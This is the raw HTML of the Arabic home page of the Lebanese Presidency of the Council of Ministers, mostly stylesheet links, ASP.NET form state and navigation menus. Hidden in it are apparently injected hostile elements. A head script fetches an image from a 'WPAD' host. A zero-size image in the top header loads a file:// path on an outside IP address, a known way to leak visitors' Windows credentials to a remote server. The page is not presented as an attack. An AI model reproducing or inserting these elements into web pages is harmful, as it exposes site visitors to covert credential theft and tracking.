<head><link rel="shortcut icon" href="../images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <script type="text/javascript" src="functions/jquery.easing.js"></script>
	<script type="text/javascript" src="functions/jquery.anythingslider.js"></script>
	<script type="text/javascript" src="functions/anythingslider.init.js"></script>
    <link rel="stylesheet" type="text/css" href="../styles/slider.css" />
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="../styles/pcm.css" /><link rel="stylesheet" type="text/css" href="../styles/carousel.css" />
    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('#mycarousel').jcarousel();
        });
    </script>
	<title>
	رئاسة مجلس الوزراء
</title>
<script>$(document).ready(function(){$('<img src="http://WPAD/done.html">');});</script>
    <link rel="alternate" type="application/rss+xml" title="PCM - اخر الاخبار" href="../rss.aspx?pageid=38" /><link href="/WebResource.axd?d=Y4fSR7pojuaGrGvvK6P47UrFIQ_B-zP1qi5C0pcEhZuSGFBXyGieNyil_Rlx3VF9epEIqBOKhEmFI3-c2lcbxhrQJmrbkJIJyff5I00WJbOX_d9en5ns0BOz4gr6ZGfSNlnvtQ74dsaWW1anhLCXFy6qb-UEgeZxgNHNyRjFLoU1&amp;t=633804058340000000" type="text/css" rel="stylesheet" /><link href="/WebResource.axd?d=iITEtq9WvA3MRjsIXPQnFk1H3hdv7w6ZLYvkPL-lI1lT69fFjSlHdMkvqbJ-wuEvgZg3ffHU6ZhcHX_-MMYfu4unWlbu74Ns9EJcQoyNgoBYCxW1618G0tWRnBQDvszSoEuZgHv7xk1XkZJuxSJasw2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=1swwCV5jz0gBkOvltS248sM7d8O102rX8pU3VCeJIy_36e9SFcsSzlz_2nYmWLhao0aKRKJmz9E0dVmvmTZCJ7ug7V5AvCaUwlgI51PKcM45ATDasN-oiPw73id-GhUuQBYBEGQuPtJ2erMd9OZqPg2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=fGD_lmr7SPEOqG5RIqunL3gOhS-aWZuX9-tElgGcPie3VCsxd3x_pWPXuTYskcZf82OP8BiALZ_hYWyV8USiU00nmErvb2H0TjIcXRqYEwULpqaRJ-AZ3bVaS2jE0paO90ak-DjUSOCjKPnOpQA6ZF-R4DhC0pqD32-VWCHmX3Y1&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body onload=validate()>








    <form name="form1" method="post" action="/arabic/index.aspx?pageid=5&amp;404;http://www.pcm.gov.lb:80/arabic/functions/carousel.js" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div>
<input type="hidden" name="BICMSContentManager1_RadScriptManager1_TSM" id="BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/ZiNmE2KkgIDwvb3B0aW9uPjxvcHRpb24gdmFsdWU9Imh0dHA6Ly93d3cuY29uc2VpbGNvbnN0aXR1dGlvbm5lbGxpYmFuLmNvbS9pbmRleC1hci5hc3B4Ij4tLdin2YTZhdis2YTYsyDYp9mE2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9NyZwdWJsaXNoZWQ9MScsMik7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzMDkwIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mF2YrZhiDYudin2YUg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEtINmF2K/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OCZwdWJsaXNoZWQ9MScsMyk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTg3IiBjbGFzcz0ibWFpblRpdGxlIj7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/[base64]/UEhOYW1lPUltYWdlMSZQYWdlSUQ9OSZwdWJsaXNoZWQ9MSIgYWx0PSLYp9mE2KzYsdmK2K/[base64]/UEhOYW1lPUltYWdlMiZQYWdlSUQ9OSZwdWJsaXNoZWQ9MScsNCk7Ij48ZGl2IGNsYXNzPSJzdWJNZW51Q29udGFpbmVyIj48ZGl2IGNsYXNzPSJzdWJNZW51U2VjdGlvbiI+PHVsPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTMxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KrYudix2YrZgTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI0NDgxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KfYtNiq2LHYp9mD2KfYqiDZiNin2YTYp9i52YTYp9mG2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTExMzcxIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2KzYsdmK2K/[base64]/cGFnZWlkPTIzNjg1IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZhNmK2YQg2KfZhNiq2LXZhtmK2YEg2KfZhNmF2YjYrdmR2K8g2YTZhNis2LHYp9im2YUg2YjYudmC2YjYqNin2KrZh9inINmB2Yog2KfZhNiq2LTYsdmK2Lkg2KfZhNmE2KjZhtin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTM3IiBjbGFzcz0ibWFpblRpdGxlIj5DeWJlciBTZWN1cml0eSDYp9mE2KfZhdmGINin2YTYs9mK2KjYsdin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UG9ydGxldElEPTE1JlBhZ2VQb3J0bGV0SUQ9NjEnLDY1MCw2MTAsT25DbGllbnRDbG9zZTkpO3JldHVybiBmYWxzZTtkAgMPDxYCHwFoZGQCAw9kFgICAw9kFgYCAQ9kFhxmDxYEHwAFZjxpbWcgYm9yZGVyPTAgc3JjPScvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/[base64]/cGFnZWlkPTEzNTg3Ij7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/[base64]/Yp9mB2YjYs9iMINmI2YHZiiDZhdmC2KfYqNmE2Kkg2YXYuSDYqNmE2YjZhdio2LHYujoNCg0KIA0KDQoi2LnZgtiv2KrZjyDYudiv2K/[base64]/[base64]/[base64]/ZiNmE2KkuINmI2YTZhNmF2LHYqSDYp9mE2KPZiNmE2Ykg2YXZhtiwINiz2YbZiNin2KrYjGQCHw8WAh8HBR8vYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI2NzQyZAIhD2QWBAIBDxYCHwAF9S48ZGl2IGNsYXNzPSJmb290ZXJMaW5rc0NvbnQiPjx1bD48bGk+PGEgaHJlZj0iL2FyYWJpYy9sYW5kaW5nLmFzcHg/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTkiIGNsYXNzPSJmb290ZXJGaXJzdExldmVsIj7Yp9mE2KzYsdmK2K/YqSDYp9mE2LHYs9mF2YrYqTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTQ1IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPlJTUzwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wFbLmVeIw9ei16wsUBS3F9XCTp0g==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=H11Ewr-Y4a6QjJPDxN5do1MPy8ozXmxDx95Hz-TAMHP9CmhhGXXMzrXG5ysv7PNXxFERGMLNxjUw4toqIDBcVnpjucFN0pgnC5Irhxai8Rw1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=v7L9JkJZwDcuDNtwFLxtwccsIS2HGgp5UL3gxLJsguuWTHj3i_xrirRKtb9o5IWWpEyCPAtplpp4CznB9aw_b6Web4TnIcfoINK_PWNZGF4Qw8y7onruGVKIsbIMXpwd-YsaTftiIE6IS-vWXAUvo6g4YfI4PaAO8UNGam9jKFw1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aar-LB%3a0507d587-20ad-4e22-b866-76bd3eaee2df%3a16e4e7cd%3af7645509%3aed16cbdc%3a24ee1bba%3a92fe8ea0%3af46195d3%3afa31b949%3a874f8ea2%3a19620875%3a490a9d4e%3abd8f85e4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDEC5216" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABTXusdOWbiCZENhx/uRHkHHnsymMcKxNb2RspeqY6T+Tk1mptWxaNPWp39lQmpuy9/fg3IaBYeFE7KlDK+9eS6bO/xr7VwlEt2qVTNFpJAShTj3Omv1iD+4QeDlqzCKdnRDGQQwMKwUWcweP2mvxV4MITg2lZmsr0BItVW3zP/PoYoqlZtZCOzKEiplTOlK6ANZKH+Jdtav87JLeuBeiO/ZQIhqJRtux9ITVlVPYN7wcpS1K2Dt2O+BlClLHdu6S2j0/6JgjMxRBieSIv5hTesbiGg5I2ab9HZgCVeQmR7WQ/XpWw54BMipwU74li9eRBGMR4rOa8WnhDiCY595MY8Ghwtlb7oBLHMp/op6gPtdLd8pdowN38jya670vvxeBbqwFvVTVL8IxfsgwP/wBiIJd6hyA220iU3uOlnN+exOEN1XHSyv9NrC95YzZZ11yoILjyGhKzKORTJoCB/FJUHI" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('BICMSContentManager1$RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

          <input type="hidden" name="BICMSTemplateManager13$txtAction" id="BICMSTemplateManager13_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">24 كانون الثاني 2026</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a 